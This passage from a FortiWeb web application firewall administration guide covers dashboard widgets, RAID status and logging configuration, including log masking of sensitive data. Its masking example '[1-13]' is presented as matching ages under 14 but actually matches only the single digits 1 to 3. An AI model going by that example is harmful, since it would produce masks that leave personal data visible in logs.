VM License Indicates whether or not this FortiWeb-VM appliance has a paid software license. Thelicense affects the maximum number of allocatable vCPUs (see the FortiWeb-VM InstallGuide).
Possible states are:
l Valid — The appliance has a valid, non-trial license. Serial Number indicates themaximum number of vCPUs that can be allocated according to this license. See SystemInformation widget on page 611.
To increase the number of vCPUs that this appliance can utilize, invalidate the currentlicense by allocating more vCPUs in your virtual machine environment (e.g. VMware), thenupload a new license. For details, see the FortiWeb-VM Install Guide.
l Invalid — License either was not valid, or is currently a trial license.
To upload a purchased license, clickUpdate.
This appears only in FortiWeb-VM.
Registration Indicates which account registered this appliance with Fortinet Technical Support. Possiblestates are:
l Unregistered — Not registered with Fortinet Technical Support.l <registration_email> — Registered with Fortinet Technical Support.
To manage technical support contracts, download firmware or MIBs or geography-to-IPmappings, or see FortiGuard service contracts for this device, go to System >Maintenance > Auto Update then next to the registration email, click Login. A newwindow will appear where you can log in to the Fortinet Technical Support web site.
FortiWebSecurity Ser-vice
Indicates the validity of the appliance’s contract for FortiGuard FortiWeb Security Service,which provides updates via the Internet from Fortinet’s FDN for:
l attack signaturesl predefined data typesl predefined suspicious URLsl global white list objects
Possible states are:
l Valid — The appliance currently has a valid, non-trial license, and can download updatesitself from the FDN. You can trigger this manually and/or schedule the appliance toregularly poll and automatically install the newest available package updates. SeeConnecting to FortiGuard services on page 156.
l Expired — The contract is no longer in effect.
To renew, either contact your reseller or go to the Fortinet Technical Support web site.
Also indicates the current version number of the installed service package, the expiry date ofthe service contract (if any) for this appliance, and the previous time and method of update.
614 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
Field Description
FortiWebAntivirusService
Indicates the validity of the appliance’s contract for FortiGuard Antivirus Service, whichprovides updates via the Internet from Fortinet’s FDN for virus signatures. Possible statesare:
l Valid — The appliance currently has a valid, non-trial license, and can download updatesitself from the FDN. You can trigger this manually and/or schedule the appliance toregularly poll and automatically install the newest available package updates. SeeConnecting to FortiGuard services on page 156.
l Expired — The contract is no longer in effect.
To renew, either contact your reseller or go to the Fortinet Technical Support web site.
Also indicates the current version number of the installed service package, the expiry date ofthe service contract (if any) for this appliance, and the previous time and method of update.
FortiWeb IPReputationService
Indicates the validity of the appliance’s contract for FortiGuard IRIS Service, which providesupdates via the Internet from Fortinet’s FDN for known botnets, malicious clients, andanonymizing proxies. Possible states are:
l Valid — The appliance currently has a valid, non-trial license, and can download updatesitself from the FDN. You can trigger this manually and/or schedule the appliance toregularly poll and automatically install the newest available package updates. SeeConnecting to FortiGuard services on page 156.
l Expired — The contract is no longer in effect.
To renew, either contact your reseller or go to the Fortinet Technical Support web site.
Also indicates the current version number of the installed service package, the expiry date ofthe service contract (if any) for this appliance, and the previous time and method of update.
For information on updates, see Connecting to FortiGuard services on page 156.
See also
l Blacklisting source IPs with poor reputationl Blocking known attacks & data leaksl Antivirus Scan
CLI Console widget
The CLI Console widget on the dashboard enables you to enter CLI commands through the web UI, without making aseparate Telnet, SSH, or local console connection to access the CLI.
The CLI Console widget requires that your web browser support JavaScript.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
615

Monitoring your system Status dashboard
To use the console, first click within the console area. Doing so automatically logs you in using the same administratoraccount you used to access the web UI. You can then type commands into the CLI Console widget. Alternatively, youcan copy and paste commands from or into the console.
The prompt, by default the model number such as FortiWeb-3000C #, contains the host name of the FortiWebappliance. To change the host name, see Changing the FortiWeb appliance’s host name on page 600.
For information on available commands, see the FortiWeb CLI Reference.
CLI Console widget
Click the Edit icon on the widget’s title bar to open the Console Preferences pop-up window. Use this dialog tochange the buffer length and input method, as well as the appearance of the console.
CLI Console Preferences window
Setting/button/field Description
Preview (pane) Shows a preview of your changes to the CLI Console widget’s appear-ance.
Text Click the current color swatch to the left of this label, then click a color fromthe color palette to the right to change the color of the text in the CLI Con-sole.
616 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
Setting/button/field Description
Background Click the current color swatch to the left of this label, then click a color fromthe color palette to the right to change the color of the background in theCLI Console.
Use external commandinput box
Select to display a command input field below the normal console emu-lation area. When this option is enabled, you can enter commands by typ-ing them into either the console emulation area or the external commandinput field.
Console buffer length Type the number of lines the console buffer keeps in memory. The validrange is from 20 to 9999.
Font Select a font from the list to change the display font of the CLI Console.
Size Select the size in points of the font. The default size is 10 points.
Reset Defaults Click to reset the CLI console preferences to the factory default settings.
See also
l System Information widget
System Resources widget
The System Resources widget on the dashboard displays CPU usage, memory usage,, and data disk usage.
The widget displays CPU and memory usage as a dial gauge and as a percentage ofthe usage for core processes only. CPU and memory usage for management pro-cesses (for example, for HTTPS connections to the web UI) is excluded.
Normal idle load varies by hardware platform, firmware, and configured features. To determine your specific baselinefor idle, configure your system completely, reboot, then view the system load. After at least 1 week of uptime withtypical traffic volume, view the system load again to determine the normal non-idle baseline.
System Resources widget
To determine your available disk space, you can alternatively connect to the CLI and enter the command:
diagnose system mount list
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
617

Monitoring your system Status dashboard
Attack Log Console widget
The Attack Log Console widget displays the latest attack logs. Attack logs are recorded when there is an attack orintrusion attempt against the web servers protected by the FortiWeb appliance.
Attack logs help you track policy violations. Each message shows the date and time that the attack attempt occurred.For more information, see Viewing logmessages on page 641.
Attack log messages can also be delivered by email, Syslog, FortiAnalyzer, or SNMP.For more information, see Enabling log types, packet payload retention, & resourceshortage alerts on page 628, Configuring logging on page 627, and SNMP traps &queries on page 667.
Attack Log Console widget
Real Time Monitor widget
The Real Time Monitor widget on the dashboard displays three graphs.
618 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
Real Time Monitor widget
l HTTP Traffic Monitor— Displays the traffic volume throughput during each time period.l Attack Event History— Displays the number of each type of common exploit, SQL injection, cross-site scripting
(XSS), or information disclosure attacks that were prevented.l HTTP Hit History— Displays the total number of page requests.
For each graph, you can select which policy’s statistics to view and the size of the interval (Rate threshold or Timeinterval) represented by each appliance on the graph.
By positioning your cursor over a point in the graph, you can display information for that point in time, such as (forHTTP Traffic Monitor) the traffic volume at that point in time.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
619

Monitoring your system Status dashboard
See also
l Configuring a server policyl Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
Event Log Console widget
The Event Log Console widget on the dashboard displays log-based messages.
Event logs help you track system events on your FortiWeb appliance such as firmware changes, and network eventssuch as changes to policies. Each message shows the date and time that the event occurred. For more information,see Viewing logmessages on page 641.
Event log messages can also be delivered by email, Syslog, FortiAnalyzer, or SNMP.For more information, see Enabling log types, packet payload retention, & resourceshortage alerts on page 628, Configuring log destinations on page 631, and SNMPtraps & queries on page 667.
Event Log Console widget
Policy Sessions widget
The Policy Sessions widget on the dashboard displays the number of HTTP/HTTPS sessions that are currentlygoverned by each policy.
Policy Sessions widget
The Policy Name column shows the name of the policy. For information on policies, see How operationmode affectsserver policy behavior on page 539.
Status displays whether the policy is enabled or disabled (see Enabling or disabling a policy on page 575.)
620 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
The Session column shows the total number of sessions currently being governed by the policy. To display TCP/IPdetails such as the client’s source IP address and port number and the web server or FortiWeb virtual server’sdestination IP address and port number, click the hyperlinked number.
Operation widget
TheOperation widget on the dashboard displays the:
l “up” (cable plugged in, indicated by green) orl “down” (cable unplugged, indicated by grey)
link status of each physical network interface (or, for FortiWeb-VM, virtual adapter).
The detected physical link status indicator does not indicate whether you have admin-istratively enabled or disabled the network interface. To bring up or bring down a net-work interface, see Network interface or bridge? on page 130.
On hardware FortiWeb appliances such as the FortiWeb-3000C (but not FortiWeb-VM), if you hover your mousecursor over a link icon, a yellow tool tip box appears that contains additional information:
l name (e.g. port1)l link speed (e.g. 1000 Mbps/Full Duplex)l the IP address and subnet maskl packets sent (Tx) and received (Rx)
Operation widget
Button Description
Reboot Click to halt and restart the operating system of the FortiWeb appliance.
Shut Down Click to halt the operating system of the FortiWeb appliance, preparing itshardware to be powered off.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
621

Monitoring your system Policy Status dashboard
Button Description
Reset Click to revert the configuration of the FortiWeb appliance to the defaultvalues for its currently installed firmware version.
Caution: Back up the configuration before selecting Reset. This operationcannot be undone. Configuration changes made since the last backup willbe lost. For instructions on backing up the configuration, see Restoring aprevious configuration on page 240.
See also
l Network interface or bridge?
Policy Status dashboard
Go to System > Status > Policy Status to access summary information about server policies and their activity.
The top pane of the dashboard is a list of configured policies. The bottom pane is a list of physical or domain serversassociated with the selected polices. For HTTP content routing policies, the list of servers is organized by contentrouting policy.
In the policy list, Status displays whether the policy is enabled or disabled (see Enabling or disabling a policy on page575.) The Session Count column shows the total number of sessions the policy currently governs as a hyperlink. Todisplay TCP/IP details such as the client’s source IP address and port number and the web server or FortiWeb virtualserver’s destination IP address and port number, click the link.
For information on the other policy properties that are displayed, such as Vserver andMode, see Configuring a serverpolicy on page 559.
For information on the server properties that are displayed, such as Pool and IP/Domain Name, see Creating aserver pool on page 306.
Health Check Status
In the server list, the Health Check Status column displays one of the following icons:
l Green icon— The server health check is currently detecting that the web server is responsive to connections(“up”).
The green icon does not indicate whether the policy is enabled or disabled. Dependingon the operation mode, a disabled policy may block traffic from clients to the webserver, effectively causing the web server to appear to be “down” to clients, eventhough it is “up” to FortiWeb. See Enabling or disabling a policy on page 575.It also does not indicate both HTTP and HTTPS separately. Protocol and port numberused are according to your configuration in the server pool.
622 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

RAID level & disk statuses Monitoring your system
l Flashing yellow-to-red or grey icon— Either:l no server health check is currently configured for that combination of server pool and policyl the server health check is currently detecting that the web server is not responsive to connections
(“down”)
The method that the FortiWeb appliance uses to reroute connections to an available server varies by yourconfiguration of Load Balancing Algorithm on page 309. For information on server health checks, see Configuringserver up/down checks on page 300.
If the server health check is mistakenly detecting that your web server is “down,” but it is actually “up,” verify that youhave specified the correct SSL/TLS and port number settings for the web server in the server pool. Also verify that theweb server is configured to respond to the protocol configured in the server health check, and that connections arepermitted by any intermediary network or host-based firewalls such asWindows Firewall.
Alternatively, to monitor the status of web servers, you can use SNMP traps. Fordetails, see SNMP traps & queries on page 667.
Session Count
In the top pane, the Session Count column displays a count of client connections that the virtual server ismaintaining.
In the bottom pane, the Session Count column displays a count of connections to server pools that contain one ormore back-end servers.
In some cases, the virtual server maintains a client session even though the client is not requesting data from theback-end server. When this happens, the Session Count column in the bottom pane is 0 even though the SessionCount value in the top pane indicates there are one or more current sessions.
RAID level & disk statuses
If supported by your FortiWeb model, System > Config > RAID enables you to view the status of the redundant arrayof independent disks (RAID) that the FortiWeb appliance uses to store most of its data, including logs, reports, auto-learning data, and web site backups for anti-defacement. You can also use this CLI command to view the statuses ofeach disk in the array, its total disk space capacity, and RAID level:
diagnose hardware raid list
RAID is supported on models that originally shipped with the firmware version FortiWeb 4.0 MR1 or later, such asFortiWeb 1000D, 3000C/CFsx/D/DFsx, and 4000D.
On older appliances that have been upgraded to FortiWeb 4.0 MR1, you may be ableto see this part of the web UI, but RAID is not activated, and the disk status is willalways be Not Present
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
623

Monitoring your system Logging
FortiWeb-VM does not support RAID from within the virtual appliance. However,depending on your hypervisor’s storage repository, you can configure the hypervisor tostore its data on a SAN or external RAID. To manage your storage repository, see thedocumentation for your hypervisor.
Currently, only RAID level 1 is supported, and cannot be changed. On FortiWeb 3000C/4000C and 3000D/4000D, theRAID array has a hardware controller. On FortiWeb 1000D, the array has a software controller. RAID level 1 is alsoknown as “mirroring,” and writes all data twice — each drive is an exact copy of the other. This does not increase diskwrite speed via striping, nor detection and correction of errors via parity. However, it does improve availability byreducing the overall hardware failure rate of the RAID: the chance that both disks together will fail is much lower thanthe chance of failure of a single disk.
Rebuilding RAID after a disk failure will result in some loss of data in packet payloadsretained with corresponding logs.
To access this part of the web UI, your administrator's account access profile must have Read andWrite permission toitems in the System Configuration category. For details, see Permissions on page 59.
Logging
To diagnose problems or track actions that the FortiWeb appliance performs as it receives and processes traffic,configure the FortiWeb appliance to record log messages.
Log messages can record attack, system, and/or traffic events. They are also the source of information for alert emailand many types of reports.
When you configure protection profiles, many components include an Action option that determines the response to adetected violation. Actions combine with severity levels and trigger policies to determine whether and where a logmessage, message on the Attack Log Console widget, SNMP trap, and/or alert email will be generated.
624 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Dialog showing actions, severity level, and triggers that affect logging
Before logging will occur, however, you must first enable and configure it.
About logs & logging
FortiWeb appliances can log many different network activities and traffic including:
l overall network trafficl system-related events including system restarts and HA activityl matches of policies with Action set to a log-generating option such asAlert
Each type can be useful during troubleshooting or forensic investigation. For more information about log types, seeLog types on page 626.
You can select a priority level that log messages must meet in order to be recorded. For more information, see Logseverity levels on page 626.
For a detailed description of each FortiWeb log message, as well as log message structure, see the FortiWeb LogMessage Reference.
The FortiWeb appliance can save log messages to its memory, or to a remote location such as a Syslog server orFortiAnalyzer appliance. For more information, see Configuring logging on page 627. The FortiWeb appliance canalso use log messages as the basis for reports. For more information, see Reports on page 672.
The FortiWeb appliance also displays event and attack log messages on the dashboard. For more information, seeAttack Log Console widget on page 618 and Event Log Console widget on page 620.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
625

Monitoring your system Logging
See also
l Log typesl Log severity levelsl Configuring loggingl Viewing logmessages
Log types
Each log message contains a Type (type) field that indicates its category, and in which log file it is stored.
FortiWeb appliances can record the following categories of log messages:
Log types
Log type Description
Event Displays administrative events, such as downloading a backup copy of theconfiguration, and hardware failures.
Traffic Displays traffic flow information, such as HTTP/HTTPS requests andresponses.
Attack Displays attack and intrusion attempt events.
Avoid recording highly frequent log types such as traffic logs to the local hard disk foran extended period of time. Excessive logging frequency can cause undue wear on thehard disk and may cause premature failure.
Log severity levels
Each log message contains a Severity (pri) field that indicates the severity of the event that caused the logmessage, such as pri=warning.
Log severity levels
Level
(0 is greatest)Name Description
0 Emergency The system has become unusable.
1 Alert Immediate action is required.
2 Critical Functionality is affected.
3 Error An error condition exists and functionality could be affected.
626 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Level
(0 is greatest)Name Description
4 Warning Functionality could be affected.
5 Notification Information about normal events.
6 Information General information about system operations.
For each location where the FortiWeb appliance can store log files (disk, memory, Syslog or FortiAnalyzer), you candefine a severity threshold. The FortiWeb appliance will store all log messages equal to or exceeding the log severitylevel you select.
For example, if you select Error, the FortiWeb appliance will store log messages whose log severity level is Error,Critical, Alert, and Emergency.
Avoid recording log messages using low log severity thresholds such as information ornotification to the local hard disk for an extended period of time. A low log severitythreshold is one possible cause of frequent logging. Excessive logging frequency cancause undue wear on the hard disk and may cause premature failure.
For more information, see Configuring log destinations on page 631.
Log rate limits
When FortiWeb is defending your network against a DoS attack, the last thing you need is for performance to decreasedue to logging, compounding the effects of the attack. By the nature of the attack, these log messages will likely berepetitive anyway. Similarly, repeated attack log messages when a client has become subject to a period block yetcontinues to send requests is of little value, and may actually be distracting from other, unrelated attacks.
To optimize logging performance and help you to notice important new information, within a specific time frame,FortiWeb will only make one log entry for these repetitive events. It will not log every occurrence. To adjust the intervalat which FortiWeb will record identical log messages during an ongoing attack, see max-dos-alert-interval<seconds_int> in the FortiWeb CLI Reference.
Configuring logging
You can configure the FortiWeb appliance to store log messages either locally (that is, in RAM or to the hard disk) andor remotely (that is, on a Syslog or ArcSight server or FortiAnalyzer appliance). Your choice of storage location may beaffected by several factors, including the following.
l Rebooting the FortiWeb appliance clears logs stored in memory.l Logging only locally may not satisfy your requirements for off-site log storage.l Attack logs and traffic logs cannot be logged to local memory.l Very frequent logging may cause undue wear when stored on the local hard drive. A low severity threshold is one
possible cause of frequent logging. For more information on severity levels, see Log severity levels on page 626.l Very frequent logging, such as when the severity level is low, may rapidly consume all available log space when
stored in memory. If the available space is consumed, and if the FortiWeb appliance is configured to do so, it may
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
627

Monitoring your system Logging
traffic volumes, this may occur so rapidly that you cannot view old log messages before they are replaced.l Usually, fewer log messages can be stored in memory. Logging to a Syslog server or FortiAnalyzer appliance may
provide you with additional log storage space.
For information on viewing locally stored log messages, see Viewing logmessages on page 641.
To configure logging
1. Set the severity level threshold that log messages must meet or exceed in order to be sent to each log storagedevice. If you will store logs remotely, also configure connectivity information such as the IP address. SeeConfiguring log destinations on page 631, Configuring Syslog settings on page 637, Configuring FortiAnalyzerpolicies on page 638, and Configuring SIEM policies on page 639
2. Group Syslog, FortiAnalyzer, and SIEM settings and select those groups in Trigger Action settings throughoutthe configuration of web protection features. See Configuring triggers on page 640.
3. Enable logging in general. See Enabling log types, packet payload retention, & resource shortage alerts on page628.
4. If you want to log attacks, select an Alert option as the Action setting when configuring attack protection.
5. Monitor your log messages via the web UI or through alert email for events that require action from networkadministrators. See Viewing logmessages on page 641 and Alert email on page 662. Configure reports that arederived from log data to review trends in your network. See Reports on page 672.
Enabling log types, packet payload retention, & resource shortage alerts
You can enable or disable logging for each log type, as well as configure system alert thresholds, and which policyviolations should cause the appliance to retain the TCP/IP packet payload (HTTP headers and a portion of the HTTPbody, if any) that can be viewed with its corresponding log message.
For more information on log types, see Log types on page 626.
To enable logging
1. Go to Log&Report > Log Config > Other Log Settings.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Configure these settings:
628 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Setting name Description
Enable Attack Log Enable to log violations of attack policies, such as server information dis-closure and attack signature matches, if that feature is configured such thatAction is set to Alert, Alert & Deny, or Alert & Erase.
Enable Traffic Log Enable to log traffic events such as HTTP requests and responses, and theexpiration of HTTP sessions.
Tip: Because resources for this feature increase as your traffic increases, ifyou do not need traffic data, disable this feature to improve performanceand improve hardware life.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
629

Monitoring your system Logging
Setting name Description
Enable Traffic Packet Log Enable to retain the packet payloads of all HTTP request traffic.
Unlike attack packet payloads, only HTTP request traffic packets areretained (not HTTP responses), and only the first 4 KB of the payload fromthe buffer of FortiWeb’s HTTP parser.
Packet payloads supplement the log message by providing the actualrequest body, which may help you to fine-tune your regular expressions toprevent false negatives, or to examine changes to attack behavior forsubsequent forensic analysis.
To view packet payloads, see Viewing packet payloads on page 647.
Tip: Retaining traffic packet payloads is resource intensive. To improveperformance, only enable this option while necessary.
Enable Event Log Enable to log local events, such as administrator logins or rebooting theFortiWeb appliance.
Ignore SSL Errors Allows you to stop FortiWeb from logging SSL errors. This is useful whenyou use high-level security settings, which generate a high volume of thesetypes of errors.
Retain Packet Payload For Mark the check boxes of the attack types or validation failures to retain thebuffer from FortiWeb’s HTTP parser. Packet retention is enabled by defaultfor most types.
Packet payloads supplement the log message by providing part of theactual data that matched the regular expression, which may help you tofine-tune your regular expressions to prevent false positives, or to examinechanges to attack behavior for subsequent forensic analysis.
To view packet payloads, see Viewing packet payloads on page 647.
If packet payloads could contain sensitive information, you may need toobscure those elements. For details, seeObscuring sensitive data in thelogs on page 635.
Note: FortiWeb retains only the first 4 KB of data from the offending HTTPrequest payload that triggered the log message. If you require forensicanalysis of, for example, buffer overflow attacks that would exceed thislimit, you must implement it separately.
CPU Utilization Select a threshold level (60% to 99%) beyond which CPU usage will triggeran event log entry.
Memory Utilization Select a threshold level (60% to 99%) beyond which memory usage will trig-ger an event log entry.
Trigger Action Select an trigger, if any, to use when memory usage or CPU usage reachesor exceeds its specified threshold.
3. ClickApply.
630 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
See also
l Configuring log destinationsl Viewing logmessagesl Viewing packet payloadsl Downloading logmessagesl Obscuring sensitive data in the logs
Configuring log destinations
You can choose and configure the storage methods for log information, and/or email alerts when logs have occurred.
Alert email can be enabled here, but must be configured separately first. See Alertemail on page 662.
For logging accuracy, you should verify that the FortiWeb appliance’s system time is accurate. For details, see Settingthe system time & date on page 109.
Avoid recording highly frequent log types such as traffic logs to the local hard disk foran extended period of time. Excessive logging frequency can cause undue wear on thehard disk and may cause premature failure.
To configure log settings
1. Go to Log&Report > Log Config > Global Log Settings.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
631

Monitoring your system Logging
Setting name Description
Disk Enable to record log messages to the local hard disk on the FortiWeb appliance.
If the FortiWeb appliance is logging to its hard disk, you can use the web UI to view logmessages stored locally on the FortiWeb appliance. For details, see Viewing logmessages on page 641.
632 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Setting name Description
Log Level Select the severity level that a log message must equal or exceed inorder to be recorded to this storage location. For information aboutseverity levels, see Log severity levels on page 626.
Caution: Avoid recording log messages using low severity thresholdssuch as information or notification to the local hard disk for an extendedperiod of time. A low log severity threshold is one possible cause offrequent logging. Excessive logging frequency can cause undue wearon the hard disk and may cause premature failure.
When log diskis full
Select what the FortiWeb appliance will do when the local disk is fulland a new log message occurs, either:
l Do not log— Discard the new log message.l Overwrite oldest logs— Delete the oldest log file in order to freedisk space, then store the new log message in a new log file.
Log rolling set-tings
Log file shouldnot exceed nMB
Type the maximum file size of the current log file.
When the current log file reaches its maximum size, the next logmessage received will begin a new, separate file.
The valid range is between 10 MB and 200 MB.
Memory Enable to record log messages in the local random access memory (RAM) of the FortiWebappliance.
If the FortiWeb appliance is logging to memory, you can use the web UI to view logmessages that are stored locally on the FortiWeb appliance. For details, see Viewing logmessages on page 641.
Note: Attack cannot be stored in memory.
Caution: Log messages stored in memory should not be regarded as permanent. Unlikelogs stored on disk, logs stored in memory cannot be downloaded. All log entriesstored in memory are cleared when the FortiWeb appliance restarts. When availablememory space for log messages is full, the FortiWeb appliance will store any new logmessage by overwriting the oldest log message.
Log Level Select the severity level that a log message must equal or exceed inorder to be recorded to this storage location. For information aboutseverity levels, see Log severity levels on page 626.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
633

Monitoring your system Logging
Setting name Description
Syslog Enable to store log messages remotely on a Syslog server.
Caution: Enabling Syslog could result in excessive log messages being recorded inSyslog.
Syslog entries are controlled by Syslog policies and trigger actions associated with varioustypes of violations. If this option is enabled, but a trigger action is not selected for a specifictype of violation, every occurrence of that violation will be transmitted to the Syslog serverin the Syslog Policy field.
Note: Logs stored remotely cannot be viewed from the FortiWeb web UI.
Syslog Policy Select the settings to use when storing log messages remotely. TheSyslog settings include the address of the remote Syslog server andother connection settings. For more information see Configuring Sys-log settings on page 637.
Log Level Select the severity level that a log message must equal or exceed inorder to be recorded to this storage location. For information aboutseverity levels, see Log severity levels on page 626.
Facility Select the facility identifier that the FortiWeb appliance will use toidentify itself when sending log messages to the first Syslog server.
To easily identify log messages from the FortiWeb appliance when theyare stored on the Syslog server, enter a unique facility identifier, andverify that no other network devices use the same facility identifier.
FortiAnalyzer Enable to store log messages remotely on a FortiAnalyzer appliance.
Compatibility varies. See the FortiAnalyzer Release Notes. For example, FortiAnalyzer5.0.6 is tested compatible with FortiWeb 5.1.1 and 5.0.5.
Log entries to FortiAnalyzer are controlled by FortiAnalyzer policies and trigger actionsassociated with various types of violations. If this option is enabled, but a trigger action hasnot been selected for a specific type of violation, every occurrence of that violation will berecorded to the FortiAnalyzer specified in FortiAnalyzer Policy.
Note: Before enabling this option, verify that log frequency is not too great. If logs are veryfrequent, enabling this option could decrease performance and cause the FortiWebappliance to send many log messages to FortiAnalyzer.
Note: Logs stored remotely cannot be viewed from the FortiWeb web UI.
FortiAnalyzerPolicy
Select the settings to use when storing log messages remotely.FortiAnalyzer settings include the address and other connection set-tings for the remote FortiAnalyzer. For more information see Con-figuring FortiAnalyzer policies on page 638.
634 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Setting name Description
Log Level Select the severity level that a log message must equal or exceed inorder to be recorded to this storage location. For information aboutseverity levels, see Log severity levels on page 626.
SIEM Enable to store log messages remotely on an ArcSight SIEM (security information andevent management) server.
FortiWeb sends log entries to ArcSight in CEF (Common Event Format).
If this option is enabled, but a trigger action has not been selected for a specific type ofviolation, FortiWeb records every occurrence of that violation to the ArcSight serverspecified by SIEM Policy.
Note: Before you enable this option, verify that log frequency is not too great. If logs arevery frequent, enabling this option could decrease performance and cause the FortiWebappliance to send many log messages to the ArcSight server.
Note: You cannot view logs stored remotely from the FortiWeb web UI.
Log Level Select the severity level that a log message must equal or exceed inorder to be recorded to this storage location. For information aboutseverity levels, see Log severity levels on page 626.
SIEM Policy Select the settings to use when storing log messages remotely. SIEMsettings include the address and other connection settings for theArcSight server. For more information see Configuring SIEM policieson page 639.
3. ClickApply.
4. Enable the log types that you want your log destinations to receive. See Enabling log types, packet payloadretention, & resource shortage alerts on page 628.
See also
l Configuring log destinationsl Viewing logmessagesl Downloading logmessagesl Enabling log types, packet payload retention, & resource shortage alertsl Alert emaill Configuring Syslog settingsl Configuring FortiAnalyzer policies
Obscuring sensitive data in the logs
You can configure the FortiWeb appliance to hide certain predefined data types, including user names and passwords,that could appear in the packet payloads accompanying a log message. You can also define and include your ownsensitive data types, such as ages (relevant if you are required to comply with COPPA) or other identifying numbers,using regular expressions.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
635

Monitoring your system Logging
Sensitive data definitions are not retroactive. They will hide strings in subsequent logmessages, but will not affect existing ones.
To exclude custom sensitive data from log packet payloads
1. Go to Log&Report > Log Config > Log Custom Sensitive Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. On the top right side of the page, mark one or both of the following check boxes:
l Enable Predefined Rules— Use the predefined credit card number and password data types. SeePredefined suspicious request URLs on page 195.
l Enable Custom Rules— Use your own regular expressions to define sensitive data. SeeGrouping customsuspicious request URLs on page 197.
3. ClickCreate New.
A dialog appears.
4. In Name, type a unique name that can be referenced in other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. Select eitherGeneral Mask (a regular expression that will match any substring in the packet payload) or FieldMask (a regular expression that will match only the value of a specific form input).
l In the field next to General Mask, type a regular expression that matches all the strings or numbers that youwant to obscure in the packet payloads.
For example, to hide a parameter that contains the age of users under 14, you could enter:
age\=[1-13]
Valid expressions must not start with an asterisk ( * ). The maximum length is 255 characters.
l For Field Mask, in the left-hand field (Field Name), type a regular expression that matches all and only theinput names whose values you want to obscure. (The input name itself will not be obscured. If you wish to dothis, useGeneral Mask instead.) Then, in the right hand field (Field Value), type a regular expression thatmatches all input values that you want to obscure. Valid expressions must not start with an asterisk ( * ). Themaximum length is 255 characters.
For example, to hide a parameter that contains the age of users under 14, for Field Name, you would enterage, and for Field Value, you could enter [1-13].
636 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Logging Monitoring your system
Field masks using asterisks are greedy: a match for the parameter’s value will obscureit, but will also obscure the rest of the parameters in the line. To avoid this, enter anexpression whose match terminates with, but does not consume, the parameter sep-arator.
For example, if parameters are separated with an ampersand ( & ), and you want toobscure the value of the Field Name username but not any of the parameters thatfollow it, you could enter the Field Value:
.*?(?=\&)
This would result in:
username****&age=13&origurl=%2Flogin
To test a regular expression, click the >> (test) button. This opens the RegularExpression Validator window where you can fine-tune the expression (seeRegular expression syntax on page 788).
6. ClickOK.
The expression appears in the list of regular expressions that define sensitive data that will be obscured in thelogs.
When viewing new log messages, data types matching your expression are replaced with a string of asterisks.
Configuring Syslog settings
In order to store log messages remotely on a Syslog server, you must first create the Syslog connection settings.
Syslog settings can be referenced by a trigger, which in turn can be selected as the trigger action in a protection profile,and used to send log messages to your Syslog server whenever a policy violation occurs.
Logs stored remotely cannot be viewed from the FortiWeb web UI. If you require theability to view logs from the web UI, also enable local storage. For details, seeEnabling log types, packet payload retention, & resource shortage alerts on page628.
To configure Syslog policies
1. Before you can log to Syslog, you must enable it for the log type that you want to use as a trigger. For details, seeEnabling log types, packet payload retention, & resource shortage alerts on page 628.
2. Go to Log&Report > Log Policy > Syslog Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
637

Monitoring your system Logging
4. If the policy is new, in Policy Name, type the name of the policy as it will be referenced in the configuration.
5. In IP Address, enter the address of the remote Syslog server.
6. In Port, enter the listening port number of the Syslog server. The default is 514.
7. Mark the Enable CSV Format check box if you want to send log messages in comma-separated value (CSV)format.
8. ClickOK.
9. To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types andseverity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it hasreceived that log message.
If the remote host does not receive the log messages, verify the FortiWeb appliance’s network interfaces (seeConfiguring the network interfaces on page 132) and static routes (see Adding a gateway on page 146), and thepolicies on any intermediary firewalls or routers. If ICMP is enabled on the remote host, try using theexecute traceroute command to determine the point where connectivity fails. For details, see the FortiWebCLI Reference.
See also
l Configuring log destinationsl Viewing logmessagesl Enabling log types, packet payload retention, & resource shortage alertsl Configuring triggersl Configuring log destinationsl Obscuring sensitive data in the logs
Configuring FortiAnalyzer policies
Before you can store log messages remotely on a FortiAnalyzer appliance, you must first create FortiAnalyzerconnection settings.
